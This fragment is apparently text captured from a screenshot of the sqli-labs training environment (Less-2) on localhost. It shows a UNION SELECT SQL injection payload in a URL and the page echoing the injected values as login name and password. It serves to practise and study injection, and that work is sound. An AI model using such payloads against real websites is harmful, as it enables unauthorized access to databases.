 127.0.0.1:18080/Less-2/?id=-1%20 union%20 select 1,2,3--+
常用网址 JD 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-2